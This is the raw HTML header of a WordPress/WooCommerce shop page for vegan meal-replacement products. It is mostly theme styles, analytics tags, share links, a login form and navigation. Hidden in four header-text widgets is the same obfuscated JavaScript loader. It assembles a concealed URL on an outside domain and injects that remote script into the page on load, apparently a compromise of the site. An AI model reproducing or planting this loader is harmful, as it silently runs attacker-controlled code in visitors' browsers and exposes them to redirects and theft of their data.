<link rel='stylesheet' id='wd-header-banner-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547774-css' href='https://goveg360.com/wp-content/uploads/2023/09/xts-header_547774-1694093271.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://goveg360.com/wp-content/uploads/2022/09/xts-theme_settings_default-1662106880.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://goveg360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goveg360.com/wp-json/wp/v2/product_cat/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goveg360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<meta name="google-site-verification" content="7t0-dR8d1bDZBaX84eUHoKlqydI3DJY8Iy3vnS6IiEw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827714207');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-827714207');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-entry-meta .meta-author {
	display:none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://goveg360.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-meal-replacements term-112 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product-category/fitness/meal-replacements/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product-category/fitness/meal-replacements/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product-category/fitness/meal-replacements/&media=https://goveg360.com/wp-content/uploads/2022/09/PlantFusion-Complete-Meal-Plant-Protein-Creamy-Vanilla-Bean-2-lb.jpg&description=Complete+Meal+Plant+Protein+Creamy+Vanilla" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product-category/fitness/meal-replacements/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product-category/fitness/meal-replacements/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product-category/fitness/meal-replacements/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product-category/fitness/meal-replacements/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product-category/fitness/meal-replacements/&media=https://goveg360.com/wp-content/uploads/2022/09/PlantFusion-Complete-Meal-Plant-Protein-Creamy-Vanilla-Bean-2-lb.jpg&description=Complete+Meal+Plant+Protein+Creamy+Vanilla" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product-category/fitness/meal-replacements/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product-category/fitness/meal-replacements/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://goveg360.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://goveg360.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://goveg360.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7ec953dcfc" /><input type="hidden" name="_wp_http_referer" value="/product-category/fitness/meal-replacements/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://goveg360.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://goveg360.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
